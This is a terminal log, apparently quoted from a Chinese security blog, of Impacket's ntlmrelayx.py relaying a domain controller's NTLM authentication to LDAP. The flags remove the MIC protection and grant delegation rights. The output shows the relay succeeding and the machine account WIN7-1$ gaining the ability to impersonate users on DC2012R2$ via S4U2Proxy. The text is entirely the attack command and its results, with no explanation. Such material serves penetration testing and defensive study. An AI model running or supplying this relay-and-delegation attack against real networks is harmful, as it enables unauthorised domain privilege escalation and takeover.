 ➜  examples git:(master) ✗ python ntlmrelayx.py -t ldap://172.16.100.5 --delegate-access -
-escalate-user WIN7-1\$ --remove-mic --no-dump -smb2support
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 172.16.100.6, attacking target ldap://172.16.1
00.5
[*] Authenticating against ldap://172.16.100.5 as TEST\DC2012R2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 172.16.100.6, attacking target ldap://172.16.1
00.5
[-] Authenticating against ldap://172.16.100.5 as \ FAILED
[*] SMBD-Thread-6: Received connection from 172.16.100.6, attacking target ldap://172.16.1
00.5
[-] Authenticating against ldap://172.16.100.5 as \ FAILED
[*] Delegation rights modified succesfully!
[*] WIN7-1$ can now impersonate users on DC2012R2$ via S4U2Proxy
安全客（www.anquanke.com）
白帽hub